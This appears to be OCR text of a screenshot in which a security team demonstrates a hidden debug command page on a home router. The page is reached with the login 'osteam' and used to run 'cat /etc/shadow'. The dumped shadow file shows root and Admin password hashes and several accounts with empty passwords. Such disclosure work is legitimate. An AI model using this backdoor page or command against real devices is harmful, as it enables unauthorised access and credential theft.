 Firefox
Connecting...
192.168.0.1/userRpmNatDebugRpm26525557/linux_cmdline.html
Google
Username: osteam Password: ●●●
Last Cmd Next Cmd
Command: SEND CLR EXIT
cat /etc/shadow&
root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
bin::10933:0:99999:7:::
daemon::10933:0:99999:7:::
adm::10933:0:99999:7:::
lp:*:10933:0:99999:7:::
sync:*:10933:0:99999:7:::
shutdown:*:10933:0:99999:7:::
halt:*:10933:0:99999:7:::
uucp:*:10933:0:99999:7:::
operator:*:10933:0:99999:7:::
nobody::10933:0:99999:7:::
ap71::10933:0:99999:7:::
800
#
PROC
NET
RT
NAT
MEM
MOD
IPT
九零
Security Team
中国云安
www.yunsec.net
Waiting for 192.168.0.1...